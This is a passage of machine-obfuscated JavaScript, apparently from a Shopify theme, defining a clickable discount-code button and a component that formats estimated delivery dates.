_0x519bf4(_0x34dee5,_0x18dfd1-471,_0x21c10c-193,_0x18dfd1-181)}this[_0x172a4f(3431,2198,2071,1372)].disabled=!0,this[_0x172a4f(-165,992,843,-196)][_0x172a4f(2116,1104,815,535)]=_0x4eaa5f.qaYMu,_0x4eaa5f[_0x172a4f(1444,657,357,-796)](fetch,"/discount/"+this.dataset.code)[_0x172a4f(2903,2849,2930,2077)](_0x5d2a4b=>{function _0x33d4dd(_0x52f8d5,_0x528e0a,_0x592a8a,_0x5079f6){return _0x172a4f(_0x592a8a,_0x528e0a-118,_0x5079f6- -377,_0x5079f6-403)}function _0x12365b(_0x221b6e,_0x5dfc37,_0x32ce97,_0x2f06b9){return _0x172a4f(_0x221b6e,_0x5dfc37-489,_0x5dfc37- -588,_0x2f06b9-96)}if(_0x4eaa5f.Nfher(_0x33d4dd(1300,2020,-237,1102),_0x4eaa5f[_0x33d4dd(588,1627,624,1808)])){if(!_0x5d2a4b.ok)throw new Error(_0x4eaa5f.efKIj);this[_0x12365b(-342,255,9,1683)][_0x12365b(1199,926,2129,-453)]=_0x4eaa5f.ShuCB,sessionStorage[_0x12365b(-178,0,1291,536)](_0x33d4dd(516,-642,978,10)+this[_0x33d4dd(-668,-632,-109,466)][_0x33d4dd(2285,1087,1296,2515)]+_0x33d4dd(1465,243,1268,629),_0x4eaa5f[_0x33d4dd(1534,1701,1345,2099)])}else _0x5d8cf8[_0x12365b(1174,351,1579,273)][_0x33d4dd(-324,1182,1574,844)](_0x33d4dd(1046,1773,31,643))}).catch(_0x556865=>{function _0x3670c1(_0xafbb43,_0x4f5512,_0x5daf97,_0x3c7afd){return _0x153a5b(_0xafbb43-125,_0xafbb43,_0x5daf97-442,_0x3c7afd- -1004)}this[_0x4e8385(1251,1886,2187,465)].error=_0x4eaa5f[_0x3670c1(2652,1623,2511,2680)];function _0x4e8385(_0x4e3981,_0x1153f6,_0x79dc16,_0x5423bf){return _0x153a5b(_0x4e3981-77,_0x79dc16,_0x79dc16-150,_0x4e3981- -800)}this[_0x4e8385(2479,2884,2418,1059)].disabled=!1}).finally(()=>{const _0x54d403={};_0x54d403[_0x49586a(3122,2378,1870,1712)]=function(_0x463950,_0x36f32e){return _0x463950<_0x36f32e};function _0xd2e584(_0x4945e7,_0x682dfa,_0x5a2dc6,_0x2098ad){return _0x172a4f(_0x2098ad,_0x682dfa-31,_0x4945e7- -286,_0x2098ad-351)}function _0x49586a(_0x45b414,_0x67a364,_0x332d65,_0x26a62f){return _0x153a5b(_0x45b414-401,_0x26a62f,_0x332d65-487,_0x332d65- -125)}const _0x594f35=_0x54d403;if(_0x4eaa5f[_0xd2e584(2413,1915,1053,3376)](_0x4eaa5f.pYdOl,_0x4eaa5f.cdyeS))for(var _0x48d5ad=19*-309+-5309*-1+562;_0x594f35[_0xd2e584(501,1166,-731,-699)](_0x48d5ad,_0x2dd78f.length);_0x48d5ad++)_0x1a3c0d[_0x48d5ad].innerHTML=_0x2bbe6c[_0x48d5ad][_0xd2e584(2391,2983,2028,3246)];else this[_0xd2e584(557,-511,-542,-98)].loading=_0x4eaa5f.qaYMu})}[_0x2cc95f(3591,3052,2735,3592)+_0x519bf4(2284,1602,452,1530)+_0x519bf4(1468,1079,1261,660)](){const _0x4ae818={};_0x4ae818[_0x1da27b(4286,3325,4765,3681)]=function(_0x113554,_0xc4d99){return _0x113554+_0xc4d99};function _0x1da27b(_0x3d728c,_0x488718,_0x1b791e,_0x506a9d){return _0x2cc95f(_0x3d728c-208,_0x488718,_0x506a9d-826,_0x506a9d-278)}_0x4ae818[_0x1da27b(3380,3574,3578,3893)]=function(_0x3e60b9,_0x4777b6){return _0x3e60b9!==_0x4777b6},_0x4ae818[_0x40bfc8(3214,1881,1631,824)]=_0x1da27b(460,2698,2791,1697),_0x4ae818.ZQAhE=_0x1da27b(1725,2447,1642,1401),_0x4ae818[_0x40bfc8(3487,2554,1324,1611)]=function(_0x336fc1,_0x30547f){return _0x336fc1===_0x30547f},_0x4ae818[_0x1da27b(3358,1342,1973,2747)]="eaIPJ";function _0x40bfc8(_0x527d8b,_0x3f9dc8,_0x5b0d00,_0x430173){return _0x2cc95f(_0x527d8b-405,_0x5b0d00,_0x3f9dc8- -409,_0x430173-449)}_0x4ae818[_0x1da27b(795,2535,2368,1316)]="true";const _0x1fb643=_0x4ae818,_0x499735=this[_0x1da27b(2516,2432,2856,2007)].code;if(sessionStorage[_0x1da27b(2177,3422,4013,3099)](_0x1da27b(235,1375,2018,1551)+_0x499735+_0x1da27b(1603,1821,1585,2170)))if(_0x1fb643[_0x40bfc8(2486,2554,3008,2518)]("qbjoh",_0x1fb643[_0x40bfc8(947,1512,1947,2889)])){const _0x1d7793=this[_0x1da27b(1583,2566,1854,2624)+"s"][_0x1da27b(184,2395,440,1336)+"ts"][_0x4caa95];_0x5c9626+="<input typ"+_0x1da27b(2124,1290,429,1275)+_0x1da27b(1186,1400,3609,2565)+_0x1da27b(3978,1780,3528,2762)+(_0x10459b+_0x25981e)+(_0x40bfc8(390,763,-55,88)+_0x1da27b(1645,2441,2911,1860))+_0x1d7793[_0x40bfc8(1628,2349,1675,998)]+('"><input t'+_0x1da27b(1147,881,898,1536)+_0x40bfc8(2372,1499,2116,686)+_0x40bfc8(1227,2442,3145,3418))+_0x1fb643[_0x40bfc8(1239,2446,1520,2561)](_0x1d369c,_0x3697ac)+(_0x1da27b(2191,2947,1689,3009)+_0x40bfc8(1404,473,1319,-282))+_0x1d7793.id+'">'}else this[_0x40bfc8(1386,772,1317,-4)][_0x40bfc8(1379,1443,1290,1300)]=_0x1fb643[_0x1da27b(1415,382,142,1316)],this[_0x1da27b(3478,2066,4242,3235)][_0x40bfc8(1059,2385,2667,3220)]=!0,setTimeout(()=>{function _0x4bce90(_0x1dc680,_0x209584,_0x684678,_0x5ae725){return _0x40bfc8(_0x1dc680-476,_0x209584-1217,_0x5ae725,_0x5ae725-326)}function _0x4ce412(_0x1832db,_0xf61fd,_0x5c43c5,_0x1a05ab){return _0x40bfc8(_0x1832db-78,_0x1a05ab- -315,_0xf61fd,_0x1a05ab-98)}const _0x5f47bb={QMXMd:function(_0x23dd9c,_0x2e0b8d){return _0x1fb643.qqvsF(_0x23dd9c,_0x2e0b8d)},cwwWg:_0x1fb643.YozxR};_0x1fb643[_0x4bce90(2785,3875,3553,3017)](_0x4bce90(4108,3222,3168,4008),_0x1fb643[_0x4ce412(-331,861,1410,449)])?fetch(_0x4bce90(2508,1407,1722,2313)+_0x499735)[_0x4ce412(-1252,302,546,138)](_0x5ce30c=>{function _0x53235c(_0x57729c,_0x2403cf,_0x28ba27,_0x1b5bfe){return _0x4bce90(_0x57729c-238,_0x57729c- -1072,_0x28ba27-472,_0x28ba27)}function _0x7026a(_0x66e64a,_0x17e749,_0x5b27ca,_0x281581){return _0x4bce90(_0x66e64a-279,_0x17e749- -1270,_0x5b27ca-22,_0x5b27ca)}if(_0x5f47bb.QMXMd(_0x7026a(1873,1344,2614,2306),_0x7026a(1437,1419,88,1417)))this[_0x53235c(917,1976,1462,203)][_0x53235c(1588,1877,2184,1524)]=_0x5f47bb[_0x53235c(1298,759,2248,2430)],this[_0x53235c(2145,1794,1119,1230)][_0x53235c(2530,1155,3831,3930)]=!1;else{const _0x37d7ae={};_0x37d7ae[_0x53235c(1119,1154,-220,396)]=_0x5d80d0[_0x7026a(-17,921,883,1062)],_0x37d7ae[_0x53235c(536,1010,-561,1789)]=_0x52ea59[_0x7026a(1691,2080,2897,2075)],_0x543c66[_0x7026a(2726,2152,2839,2577)](_0x37d7ae)}}):_0x4e8734[_0x4bce90(4536,3823,2806,3848)]=_0x6507fb[_0x4ce412(1788,1633,3719,2291)]},-1*-383+5422+-2805)}}function _0x462e(_0x2e3b9c,_0x251c79){const _0x4ee617=_0x16b0();return _0x462e=function(_0x512fbc,_0x2f68c8){_0x512fbc=_0x512fbc-311;let _0x57d7a0=_0x4ee617[_0x512fbc];if(_0x462e.mbvgnj===void 0){var _0x423839=function(_0x1d2da6){const _0x207395="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42ae5d="",_0x7b2ed9="",_0x3b12cb=_0x42ae5d+_0x423839;for(let _0x475056=0,_0x13c974,_0x2eb3a3,_0x43ce53=0;_0x2eb3a3=_0x1d2da6.charAt(_0x43ce53++);~_0x2eb3a3&&(_0x13c974=_0x475056%4?_0x13c974*64+_0x2eb3a3:_0x2eb3a3,_0x475056++%4)?_0x42ae5d+=_0x3b12cb.charCodeAt(_0x43ce53+10)-10!==0?String.fromCharCode(255&_0x13c974>>(-2*_0x475056&6)):_0x475056:0)_0x2eb3a3=_0x207395.indexOf(_0x2eb3a3);for(let _0x3cf16f=0,_0x12b02e=_0x42ae5d.length;_0x3cf16f<_0x12b02e;_0x3cf16f++)_0x7b2ed9+="%"+("00"+_0x42ae5d.charCodeAt(_0x3cf16f).toString(16)).slice(-2);return decodeURIComponent(_0x7b2ed9)};_0x462e.MGegFZ=_0x423839,_0x2e3b9c=arguments,_0x462e.mbvgnj=!0}const _0x10da94=_0x4ee617[-1*-7341+8998+-16339],_0x87b1c9=_0x512fbc+_0x10da94,_0x340e51=_0x2e3b9c[_0x87b1c9];if(_0x340e51)_0x57d7a0=_0x340e51;else{const _0x32a111=function(_0x6118f){this.YdfZnL=_0x6118f,this.nVSJUl=[1,0,0],this.NVCFQq=function(){return"newState"},this.ZOrpmc="\\w+ *\\(\\) *{\\w+ *",this.pUfEww=`['|"].+['|"];? *}`};_0x32a111.prototype.ijDzsv=function(){const _0x119730=new RegExp(this.ZOrpmc+this.pUfEww),_0x186f97=_0x119730.test(this.NVCFQq.toString())?--this.nVSJUl[970+-15*479+6216]:--this.nVSJUl[0];return this.YQDkMX(_0x186f97)},_0x32a111.prototype.YQDkMX=function(_0x232657){return~_0x232657?this.ASijtT(this.YdfZnL):_0x232657},_0x32a111.prototype.ASijtT=function(_0x4d6025){for(let _0x3995be=-9274+571*15+709*1,_0x24e667=this.nVSJUl.length;_0x3995be<_0x24e667;_0x3995be++)this.nVSJUl.push(Math.round(Math.random())),_0x24e667=this.nVSJUl.length;return _0x4d6025(this.nVSJUl[-9562+-295*5+3*3679])},new _0x32a111(_0x462e).ijDzsv(),_0x57d7a0=_0x462e.MGegFZ(_0x57d7a0),_0x2e3b9c[_0x87b1c9]=_0x57d7a0}return _0x57d7a0},_0x462e(_0x2e3b9c,_0x251c79)}customElements[_0x2cc95f(3737,3010,3058,4096)](_0x519bf4(1645,1949,1733,827)+_0x519bf4(3614,2733,3300,4119),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x597126={};function _0x20aa15(_0x442637,_0x4fb574,_0x891cf3,_0xd1b435){return _0x519bf4(_0x891cf3,_0x442637- -648,_0x891cf3-198,_0xd1b435-17)}function _0x44cfe9(_0x434442,_0x3491fc,_0x219a24,_0x5c9b4d){return _0x2cc95f(_0x434442-332,_0x434442,_0x5c9b4d-817,_0x5c9b4d-149)}_0x597126.QDvAV="shopify:se"+_0x44cfe9(594,2715,2801,1965),_0x597126.MTlTf="[data-dyna"+_0x44cfe9(2439,1018,512,1484)+_0x20aa15(513,1692,1939,1043);const _0x17fcf8=_0x597126,_0x413f95=(_0x44cfe9(4135,3857,2560,3909)+"7|6|1")[_0x20aa15(991,1466,1040,689)]("|");let _0xf05e35=0;for(;;){switch(_0x413f95[_0xf05e35++]){case"0":this.dateFormat=this[_0x44cfe9(1798,1675,1603,1998)][_0x20aa15(2736,1835,2934,2314)];continue;case"1":document["addEventLi"+_0x44cfe9(892,2415,889,2015)](_0x17fcf8[_0x44cfe9(2421,216,1132,1429)],_0x47305e=>{function _0x1f2826(_0x9bbd07,_0x3146ad,_0x27490d,_0x9b067d){return _0x20aa15(_0x3146ad-162,_0x3146ad-257,_0x9b067d,_0x9b067d-94)}this[_0x1f2826(332,1128,1552,749)+"s"]()});continue;case"2":super();continue;case"3":this[_0x44cfe9(-42,916,535,1279)]=this[_0x44cfe9(1521,1959,2626,1998)][_0x20aa15(2820,3540,4082,3754)+"s"][_0x44cfe9(3454,2548,3346,2057)](",");continue;case"4":this[_0x44cfe9(3378,1199,3545,2428)]=this.rearrangeDays(this.dataset[_0x20aa15(1793,2483,2511,1616)][_0x20aa15(991,-312,-70,515)](","));continue;case"5":this["elementsTo"+_0x20aa15(1136,1560,140,37)]=this[_0x20aa15(2058,2579,1607,2016)+_0x20aa15(1091,1250,849,1157)](_0x17fcf8[_0x20aa15(1127,1728,1567,858)]);continue;case"6":checkDateValidity(currentDate);continue;case"7":this[_0x44cfe9(764,1222,1057,2032)+"s"]();continue}break}}[_0x519bf4(2711,1614,1778,677)+"s"](){function _0x376b0d(_0xdec6da,_0x5d6594,_0x24bef8,_0x5837d6){return _0x2cc95f(_0xdec6da-46,_0xdec6da,_0x5d6594- -219,_0x5837d6-293)}const _0x582a60={kXozc:"is-empty",nDBim:_0x376b0d(2214,2750,1602,4109)+"r",CoNPP:_0x163577(811,394,1301,427)+_0x376b0d(1738,2328,1723,1788),msHSn:function(_0x12d7a2,_0x14a06a,_0x42a5f0){return _0x12d7a2(_0x14a06a,_0x42a5f0)},BZEGh:function(_0x20730e,_0x16327b,_0x8f9b3e){return _0x20730e(_0x16327b,_0x8f9b3e)},iuHNW:_0x163577(1764,-461,-30,496),PqlFG:_0x163577(2063,1090,2172,823),zucAm:_0x376b0d(628,1353,748,1437)+_0x376b0d(1866,633,592,-646),veTCZ:".atc-butto"+_0x163577(-34,1566,1487,1145)+_0x376b0d(4178,2955,1916,3747)+_0x376b0d(73,972,70,2125),CBEqr:function(_0x23110d,_0x8c7663){return _0x23110d(_0x8c7663)},mKGJJ:function(_0x10f4ad,_0x4c5b8d){return _0x10f4ad===_0x4c5b8d},DdKbE:function(_0x9afb57,_0x40941b){return _0x9afb57===_0x40941b},LlHXi:function(_0x490060,_0x14f241){return _0x490060===_0x14f241},FGlOG:function(_0x3b78aa,_0x3aedc7){return _0x3b78aa===_0x3aedc7},RTtBz:function(_0x392e23,_0x1b75ea){return _0x392e23!==_0x1b75ea},SsTlR:_0x376b0d(2163,952,1078,995),fnMnf:function(_0x49dd53,_0x346252){return _0x49dd53===_0x346252},VTbhG:function(_0x101c08,_0x28ad8e){return _0x101c08===_0x28ad8e},vhMMk:function(_0x1f788,_0x8376b0){return _0x1f788===_0x8376b0},FYYbg:"sDlmR",KjbbQ:function(_0x42c6db,_0x3cf776){return _0x42c6db===_0x3cf776},GdBVB:function(_0x42b87a,_0x16d3d4){return _0x42b87a===_0x16d3d4},roGvS:"NVZhK",OXLwA:_0x163577(-33,465,764,-69),ydzlT:function(_0x5030ec,_0x1c4c4c){return _0x5030ec===_0x1c4c4c},CoPdj:_0x163577(3312,2479,892,2116),GfSbA:function(_0x437d77,_0x53ccea){return _0x437d77+_0x53ccea},tPNGl:function(_0x445024,_0x24e153){return _0x445024+_0x24e153},pYoUr:function(_0x16a8f7,_0x2fea3f){return _0x16a8f7+_0x2fea3f},HrSJB:function(_0x149832,_0xda4aae){return _0x149832+_0xda4aae},WEZNz:_0x163577(661,686,2322,1475),QIXSO:function(_0x261dc3,_0x35b9b4){return _0x261dc3!==_0x35b9b4},jUAtA:_0x163577(1055,1742,1577,2216),LRWAY:function(_0x3f0c03,_0x3a06ec){return _0x3f0c03+_0x3a06ec},lCisl:function(_0x512ea0,_0x4667ec){return _0x512ea0+_0x4667ec},vMOrk:_0x163577(-230,1378,846,1183),nOoRw:function(_0x5f4aa6,_0x48ae54){return _0x5f4aa6+_0x48ae54},FLHdo:function(_0x4e89e6,_0x58ceca){return _0x4e89e6===_0x58ceca},SjVBn:"dd_mm_no_dot",uvDlm:function(_0x110115,_0xbbfedb){return _0x110115===_0xbbfedb},vGKqO:_0x163577(2081,2034,1889,979),ZOARS:function(_0x16ee0b,_0x4523eb){return _0x16ee0b+_0x4523eb},OwWke:function(_0x2c608e,_0x2fa376){return _0x2c608e+_0x2fa376},PrUSq:function(_0x47c431,_0x59d6bf){return _0x47c431+_0x59d6bf},agNYd:function(_0x2a137b,_0x10196e){return _0x2a137b+_0x10196e},mOmPu:"day_dd_mm_numeric",NbnpK:function(_0x16aca4,_0x1614d5){return _0x16aca4>_0x1614d5},ToNCT:function(_0x2b4295,_0x1b8ed4){return _0x2b4295(_0x1b8ed4)},grZiO:function(_0xd3499f,_0x1b6200){return _0xd3499f(_0x1b6200)},hZfQW:function(_0x1ca189,_0x1625de){return _0x1ca189+_0x1625de},iMqVv:function(_0x511ac1,_0x1ca28c){return _0x511ac1+_0x1ca28c},TFdNJ:function(_0x9a3d70,_0x3ac17f){return _0x9a3d70+_0x3ac17f},bafHH:function(_0x3f9fba,_0x3e04b8){return _0x3f9fba+_0x3e04b8},WYthv:function(_0xe03114,_0x2e6035){return _0xe03114+_0x2e6035},cTdQW:function(_0xe3ebd6,_0x2ab03d){return _0xe3ebd6(_0x2ab03d)},hUdCP:function(_0x3c329d,_0x487147){return _0x3c329d(_0x487147)},hXOMq:function(_0x459ce6,_0x22d8ff){return _0x459ce6+_0x22d8ff},njZtr:function(_0x532213,_0x1c0961){return _0x532213+_0x1c0961},sfyaR:function(_0xe12d0e,_0xc261a9){return _0xe12d0e+_0xc261a9},NjXIm:function(_0x157dd2,_0x3ffa08){return _0x157dd2+_0x3ffa08},SXtqB:_0x376b0d(4149,3052,2150,3236)+_0x376b0d(49,572,607,1261),mYkVt:function(_0x32ac27,_0x3d7ec1){return _0x32ac27+_0x3d7ec1},PEOUN:function(_0x1b4c90,_0x2d209a){return _0x1b4c90(_0x2d209a)},hkiwY:function(_0x446e2c,_0x22ba81){return _0x446e2c+_0x22ba81},nASrT:function(_0x172432,_0x383056){return _0x172432+_0x383056},AgaZS:function(_0x284654,_0xeb1ec3){return _0x284654+_0xeb1ec3},LxXMu:function(_0x6ef16f,_0x1ee115){return _0x6ef16f(_0x1ee115)},NxsQp:function(_0x434025,_0x27ffdb){return _0x434025+_0x27ffdb},nnTPd:function(_0x4268f0,_0x399e07){return _0x4268f0+_0x399e07},IKPpg:function(_0x26aa60,_0x27a418){return _0x26aa60+_0x27a418},qQxWl:function(_0x389331,_0x1e57c0){return _0x389331+_0x1e57c0},rfFIx:_0x376b0d(1274,852,-561,-152),vTmOp:function(_0x36f240,_0x55cf54){return _0x36f240+_0x55cf54},KDzUy:function(_0x1a7f37,_0x13e61d){return _0x1a7f37+_0x13e61d},IIGwE:function(_0x2003c0,_0x289fc3){return _0x2003c0+_0x289fc3},bZLea:function(_0x3e4cb7,_0x1963ca){return _0x3e4cb7!==_0x1963ca},zQOmj:"UnraG",GmhmQ:_0x163577(1646,1659,1572,868),kCduu:function(_0xb67464,_0x32c21f){return _0xb67464+_0x32c21f},KTgkj:function(_0x34c01a,_0x595180){return _0x34c01a+_0x595180},aunVM:function(_0x2b683a,_0x475646){return _0x2b683a+_0x475646},fAjlI:function(_0x2b93f5,_0x49f279){return _0x2b93f5+_0x49f279},ofGdp:_0x163577(1773,2251,533,1108)+"e]"};function _0x163577(_0x379cc7,_0x303cde,_0x459fe1,_0x4efeb4){return _0x519bf4(_0x379cc7,_0x4efeb4- -1141,_0x459fe1-249,_0x4efeb4-254)}this[_0x376b0d(323,727,672,1111)+_0x376b0d(722,1166,639,2329)][_0x376b0d(486,1656,2861,1105)](_0x157657=>{const _0x429d77={};_0x429d77[_0x6ed9ba(-530,1969,781,-550)]=_0x582a60[_0x6ed9ba(1081,2174,1844,1390)];const _0x153ffa=_0x429d77,_0xdc0e0=_0x157657[_0x6ed9ba(-3,119,929,2208)].text,_0x52a250=_0x582a60[_0x6ed9ba(2544,882,1257,1731)](parseInt,_0x157657[_0x6ed9ba(1961,1748,929,-446)].minDays),_0xc33e76=_0x582a60[_0x6ed9ba(1064,1032,1257,2330)](parseInt,_0x157657[_0x6ed9ba(79,-59,929,-297)][_0x6ed9ba(2042,1681,2109,1866)]),_0x174388=addDays(currentDate,_0x52a250);let _0x1cd3b7="th";const _0x254952=_0x174388.getDate();_0x582a60.mKGJJ(_0x254952,1)||_0x254952===-1830+-1851*-1||_0x582a60[_0x2d84bd(1628,967,668,1053)](_0x254952,-1*-2169+4239+-6377)?_0x1cd3b7="st":_0x582a60[_0x6ed9ba(143,120,1128,514)](_0x254952,2)||_0x582a60[_0x6ed9ba(1198,2578,1654,2121)](_0x254952,22)?_0x1cd3b7="nd":(_0x582a60[_0x6ed9ba(1658,1595,1894,1819)](_0x254952,2046+-4*1201+2761)||_0x582a60[_0x6ed9ba(437,521,1714,2393)](_0x254952,11841+-622*19))&&(_0x582a60.RTtBz(_0x6ed9ba(-235,1302,1120,300),_0x582a60[_0x2d84bd(2303,1644,357,1171)])?_0x1cd3b7="rd":(_0x2f7210=!0,_0x19a27d[-6563*1+-7976+-14539*-1][_0x6ed9ba(1841,3460,2163,2787)+"Cart"]()));function _0x2d84bd(_0x3ad7cb,_0x88d746,_0x56ea2e,_0x441e79){return _0x163577(_0x441e79,_0x88d746-388,_0x56ea2e-403,_0x88d746-329)}const _0x3fc0b7=_0x582a60.msHSn(addDays,currentDate,_0xc33e76);let _0x176221="th";const _0x591a3f=_0x3fc0b7[_0x2d84bd(2943,2843,3642,1912)]();if(_0x582a60.fnMnf(_0x591a3f,1)||_0x591a3f===-4800+2099*2+623||_0x582a60[_0x2d84bd(230,571,418,344)](_0x591a3f,1031*3+-9360+-3149*-2))_0x176221="st";else if(_0x582a60.DdKbE(_0x591a3f,7132+-10*713)||_0x582a60.VTbhG(_0x591a3f,-9979+-5291*1+3823*4))_0x582a60[_0x2d84bd(1468,2295,912,943)](_0x582a60.FYYbg,_0x6ed9ba(3554,1605,2171,1838))?(this.searchTerm="",this[_0x6ed9ba(1355,2559,2485,2042)+_0x6ed9ba(807,-463,187,1598)][_0x6ed9ba(376,2363,1532,2208)](),this[_0x6ed9ba(2883,2836,2485,3523)+_0x6ed9ba(49,47,187,955)]=new _0x6a7227,this[_0x2d84bd(1886,1762,1429,2674)+"ts"](!0)):_0x176221="nd";else if(_0x582a60[_0x6ed9ba(2550,2082,1153,1264)](_0x591a3f,3)||_0x591a3f===9*748+6318+1861*-7)if(_0x582a60[_0x6ed9ba(1654,1899,758,932)](_0x582a60[_0x2d84bd(1270,2459,2835,2385)],_0x582a60.OXLwA)){const _0x1c9e19=_0x5e0f9b[_0x6ed9ba(1712,1002,1807,1931)](_0x1e99a4);this[_0x2d84bd(1991,864,-272,1066)][_0x2d84bd(2670,2373,3416,3639)](_0x582a60.kXozc);const _0x18513b=_0x8e1026[_0x2d84bd(1080,1894,2554,2560)+"tor"](_0x582a60[_0x2d84bd(948,2139,3349,1841)]),_0x6ed1c5=_0x5a70f3["getElement"+_0x6ed9ba(1550,1713,368,131)](_0x582a60[_0x2d84bd(1537,1562,1411,1807)]);_0x6ed1c5&&_0x6ed1c5[_0x2d84bd(168,864,1183,1253)][_0x2d84bd(1503,2373,1212,2853)](_0x582a60[_0x6ed9ba(2194,2769,2032,781)]),_0x18513b&&_0x18513b.classList[_0x2d84bd(1405,2373,3552,1983)](_0x582a60[_0x2d84bd(1637,1871,1666,1655)]),this["getSection"+_0x2d84bd(2114,1180,362,2607)]()[_0x6ed9ba(1277,2219,1623,2091)](_0x1041cd=>{const _0x2088a7=_0x5774ed[_0x5219c5(983,2999,2575,1691)+"ById"](_0x1041cd.id)[_0x32119(3725,1794,3992,2782)+"tor"](_0x1041cd[_0x32119(2431,4311,2318,3270)])||_0x58d455[_0x5219c5(396,1332,2244,1691)+"ById"](_0x1041cd.id);function _0x32119(_0x2c6e34,_0x3dfd81,_0x15cb3a,_0x1c2de8){return _0x6ed9ba(_0x3dfd81,_0x3dfd81-380,_0x1c2de8-727,_0x1c2de8-467)}function _0x5219c5(_0x560bcb,_0x145202,_0x5b2da8,_0x22232c){return _0x2d84bd(_0x560bcb-370,_0x22232c-675,_0x5b2da8-376,_0x560bcb)}_0x2088a7[_0x32119(4817,2371,2604,3490)]=this["getSection"+_0x32119(-441,1184,-383,961)](_0x1c9e19[_0x5219c5(2547,1261,1939,2218)][_0x1041cd[_0x5219c5(2699,1712,81,1406)]],_0x1041cd[_0x5219c5(2005,2719,4046,3057)])}),_0x18513b&&_0x582a60[_0x6ed9ba(4307,1687,2892,3792)](_0x5477b4,_0x18513b.querySelector(".drawer__inner-empty"),_0x18513b["querySelec"+_0x6ed9ba(733,3097,1812,2582)]("a")),_0x582a60.BZEGh(_0x463d6a,_0x3c7e67[_0x6ed9ba(3372,3616,2625,2344)],{source:_0x582a60[_0x2d84bd(951,587,1563,889)]})}else _0x176221="rd";let _0x9fea78;function _0x6ed9ba(_0x8a3e04,_0x538b6e,_0x568618,_0x4c9eb5){return _0x163577(_0x8a3e04,_0x538b6e-343,_0x568618-165,_0x568618-490)}let _0x5d3b52;if(_0x582a60[_0x6ed9ba(966,2833,1729,1713)](this[_0x2d84bd(1841,2572,1631,2946)],_0x582a60[_0x6ed9ba(1135,1139,2449,1370)]))_0x9fea78=_0x582a60.GfSbA(_0x582a60.tPNGl(_0x582a60[_0x6ed9ba(-544,1368,202,-46)](_0x582a60[_0x6ed9ba(2562,2387,2099,1443)](this[_0x2d84bd(1630,1198,2443,993)][_0x174388[_0x2d84bd(2042,661,910,143)]()],", "),_0x174388[_0x6ed9ba(2251,3140,3004,2873)]()),". "),this.months[_0x174388[_0x6ed9ba(1471,2769,2595,1595)]()]),_0x5d3b52=_0x582a60.HrSJB(_0x582a60[_0x6ed9ba(2289,3417,2099,2444)](_0x582a60[_0x6ed9ba(2028,1002,2099,1175)](this[_0x6ed9ba(1500,1298,1359,504)][_0x3fc0b7[_0x6ed9ba(294,1995,822,383)]()]+", ",_0x3fc0b7[_0x2d84bd(3271,2843,3014,3388)]()),". "),this.months[_0x3fc0b7[_0x2d84bd(3412,2434,3212,3138)]()]);else if(_0x582a60[_0x2d84bd(269,1493,144,1596)](this.dateFormat,_0x582a60[_0x6ed9ba(2032,1805,2798,3791)]))_0x582a60[_0x2d84bd(1614,2559,1903,2754)](_0x582a60[_0x6ed9ba(2302,244,1287,1333)],_0x582a60[_0x6ed9ba(-130,1144,1287,312)])?_0x41a229[_0x2d84bd(10,768,1374,1910)][_0x6ed9ba(1370,-44,1242,2604)]===_0x582a60[_0x2d84bd(3239,1902,1235,2711)]&&_0x511b94.unshift(_0x360290[_0x2d84bd(507,768,1608,1922)].id):(_0x9fea78=_0x582a60[_0x2d84bd(-795,41,373,1010)](_0x582a60[_0x2d84bd(1190,1029,323,964)](this.months[_0x174388.getMonth()]+" ",_0x174388[_0x6ed9ba(3039,1765,3004,3286)]()),_0x1cd3b7),_0x5d3b52=_0x582a60[_0x6ed9ba(2186,51,1065,2280)](this.months[_0x3fc0b7[_0x6ed9ba(2532,2059,2595,3148)]()]," ")+_0x3fc0b7.getDate()+_0x176221);else if(this[_0x2d84bd(2112,2572,3467,2371)]===_0x582a60[_0x2d84bd(-308,634,1354,1919)])_0x9fea78=_0x174388[_0x2d84bd(2633,2843,4001,2604)]()+". "+this[_0x2d84bd(-725,49,833,-430)][_0x174388[_0x6ed9ba(3395,2716,2595,2206)]()],_0x5d3b52=_0x582a60[_0x2d84bd(1310,2640,3129,3461)](_0x582a60.LRWAY(_0x3fc0b7[_0x6ed9ba(2090,3725,3004,4155)](),". "),this[_0x2d84bd(82,49,-497,-221)][_0x3fc0b7[_0x2d84bd(2915,2434,1346,2518)]()]);else if(_0x582a60[_0x2d84bd(1624,1943,666,2759)](this[_0x6ed9ba(2434,3922,2733,2498)],_0x582a60.SjVBn))_0x582a60[_0x2d84bd(-1079,262,74,151)](_0x582a60[_0x6ed9ba(1319,-452,462,1566)],_0x582a60[_0x2d84bd(1510,301,1423,-239)])?(_0x9fea78=_0x582a60[_0x6ed9ba(2122,3181,2623,2277)](_0x582a60[_0x6ed9ba(713,1226,780,873)](_0x174388[_0x6ed9ba(1587,4351,3004,4279)]()," "),this.months[_0x174388[_0x2d84bd(3744,2434,1397,1988)]()]),_0x5d3b52=_0x582a60[_0x2d84bd(1941,1992,1341,2638)](_0x582a60.agNYd(_0x3fc0b7[_0x6ed9ba(1696,3301,3004,3020)]()," "),this[_0x6ed9ba(-26,433,210,1162)][_0x3fc0b7[_0x2d84bd(2085,2434,3425,1020)]()])):_0x41a813="nd";else if(_0x582a60[_0x6ed9ba(2308,2204,1128,2400)](this[_0x6ed9ba(2504,2080,2733,4110)],_0x582a60[_0x6ed9ba(1199,2691,1325,1168)])){const _0x5a3abf=_0x582a60[_0x6ed9ba(1339,1150,1163,2375)](_0x582a60.ToNCT(String,_0x174388[_0x6ed9ba(2084,4363,3004,2688)]())[_0x6ed9ba(971,1644,268,589)],1)?_0x174388[_0x2d84bd(1440,2843,2164,2615)]():_0x582a60.PrUSq("0",_0x174388.getDate()),_0x3bedb3=_0x582a60[_0x2d84bd(1537,1831,3130,2280)](String,_0x582a60.PrUSq(_0x174388[_0x6ed9ba(2147,3825,2595,3905)](),1*6253+362+-6614*1))[_0x2d84bd(829,107,434,837)]>499*-1+-6079+6579?_0x174388[_0x6ed9ba(2856,2227,2595,3787)]()+(-5547+-5573*1+3*3707):_0x582a60[_0x2d84bd(2534,2786,2009,2593)]("0",_0x582a60.iMqVv(_0x174388[_0x2d84bd(1016,2434,2900,2509)](),7510+-3*2503));_0x9fea78=_0x582a60[_0x2d84bd(49,1266,1261,1517)](_0x582a60[_0x6ed9ba(2731,2959,2947,1604)](_0x582a60[_0x2d84bd(1415,1483,248,2004)](_0x582a60[_0x2d84bd(-1160,141,-98,-741)](this[_0x2d84bd(539,1198,1937,2360)][_0x174388.getDay()],", ")+_0x5a3abf,". 